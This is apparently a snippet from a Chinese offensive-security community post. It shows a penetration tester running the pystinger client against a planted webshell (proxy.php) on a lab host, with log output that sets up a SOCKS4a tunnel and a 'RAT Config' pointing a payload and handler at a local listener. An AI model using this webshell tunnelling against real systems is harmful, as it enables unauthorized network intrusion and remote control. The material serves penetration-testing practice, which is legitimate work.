 C:\Users\pentest\Desktop\tools\pystinger v1.5\release>stinger_client.exe -w http://192.168.1.70/proxy.php -l 127.0.0.1 -p 60000
2022-05-17 14:33:24,500 - INFO - 656 - ------------------- Local check -------------------
2022-05-17 14:33:24,611 - INFO - 659 - Local listen check : pass
2022-05-17 14:33:24,627 - INFO - 668 - WEBSHELL check : pass
2022-05-17 14:33:24,628 - INFO - 669 - WEBSHELL: http://192.168.1.70/proxy.php
2022-05-17 14:33:24,638 - INFO - 681 - REMOTE_SERVER check : pass
2022-05-17 14:33:24,638 - INFO - 682 -
2022-05-17 14:33:24,638 - INFO - 683 - ------------------- Get Sever Config -------------------
2022-05-17 14:33:24,640 - INFO - 685 - client_address_list : []
2022-05-17 14:33:24,640 - INFO - 685 - SERVER_LISTEN : 127.0.0.1:60010
2022-05-17 14:33:24,640 - INFO - 685 - LOG_LEVEL : INFO
2022-05-17 14:33:24,641 - INFO - 685 - MIRROR_LISTEN : 127.0.0.1:60020
2022-05-17 14:33:24,641 - INFO - 685 - mirror_address_list : []
2022-05-17 14:33:24,641 - INFO - 685 - READ_BUFF_SIZE : 51200
2022-05-17 14:33:24,641 - INFO - 688 -
2022-05-17 14:33:24,645 - INFO - 690 - ------------------- Set Sever Config -------------------
2022-05-17 14:33:24,645 - INFO - 702 -
2022-05-17 14:33:24,645 - INFO - 718 - ------------------! RAT Config !------------------
2022-05-17 14:33:24,647 - INFO - 719 - Socks4a on 127.0.0.1:60000
2022-05-17 14:33:24,648 - INFO - 721 - Handler/LISTENER should listen on 127.0.0.1:60020
2022-05-17 14:33:24,648 - INFO - 723 - Payload should connect to 127.0.0.1:60020
2022-05-17 14:33:24,648 - INFO - 724 - ------------------! RAT Config !------------------
奇安信攻防社区